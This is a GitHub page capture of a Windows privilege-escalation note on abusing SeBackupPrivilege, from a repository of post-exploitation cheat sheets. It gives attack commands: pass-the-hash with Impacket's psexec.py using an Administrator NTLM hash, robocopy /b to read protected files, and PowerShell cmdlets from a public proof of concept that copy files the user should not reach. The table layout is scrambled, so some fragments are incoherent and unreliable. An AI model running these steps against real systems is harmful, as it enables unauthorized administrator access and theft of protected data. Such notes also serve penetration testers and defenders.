 Files
main
Go to file
Networking
Post-Exploitation-Enumeration
Foothold-Enumeration.md
Network-Infrastructure-Enume...
Post-Exploitation-Striking Gold...
Windows-Post-Exploitation-Inf...
macOS-Information-Gathering....
Privilege-Escalation
Active-Directory
Linux
Windows
Bypassing-UAC
SePrivileges
NtQuerySystemInformation-...
NtSetSystemInformation-Cal...
SeBackupPrivilege.md
SeDebugPrivilege.md
SePrivilege-Token-Table.md
SeTakeOwnershipPrivilege.md
PowerSploit-Helpsheet.md
Powershell-Versions.md
Privilege-Escalation-Importan...
WESNG-Helpsheet.md
Windows-Privilege-Escalation ...
Archive / Post-Exploitation / Privilege-Escalation / Windows / SePrivileges / SeBackupPrivilege.md
Preview Code Blame 24 lines (18 loc) · 3.05 KB Raw
with
SeRestore):
Built-in
commands
SYSTEM LOCAL
5. Authenticate as the local built-in
Administrator, or another member of
the local Administrators group, using
its NTLM hash (Pass-the-Hash). For
example using Impacket's psexec.py
Python script:
psexec.py -hashes
":<ADMINISTRATOR_NTLM>"
<Administrator>@<TARGET_IP>
Alternatively, can be used to read
sensitive files with robocopy /b
- SeBackupPrivilege is not helpful when it
comes to open and write to files as it may
only be used to copy files.
- Robocopy requires both SeBackup and
SeRestore to work with the /b parameter
(which are both granted to members of the
Backup Operators group by default).
Instead, Copy-FileSeBackupPrivilege can
be used to backup files through a process
with only the SeBackup privilege in its token:
Import-Module
.\SeBackupPrivilegeUtils.dll
Import-Module
.\SeBackupPrivilegeCmdLets.dll
Set-SeBackupPrivilege
Copy-FileSeBackupPrivilege
<SOURCE_FILE> <DEST_FILE>
Referenced in the table above is giuliano108's SeBackupPrivilege PoC "Use SE_BACKUP_NAME/SeBackupPrivilege to access objects you
shouldn't have access to"
PS C:\scripts> Import-Module .\SeBackupPrivilegeUtils.dll
PS C:\scripts> Import-Module .\SeBackupPrivilegeCmdLets.dll
# Set privileges that have been disabled
PS C:\scripts> Set-SeBackupPrivilege
PS C:\scripts> Get-SeBackupPrivilege
# Copy hard to reach files
Copy-FileSeBackupPrivilege .\report.pdf c:\temp\x.pdf -Overwrite
References
gtworek/Priv2Admin giuliano108's SeBackupPrivilege PoC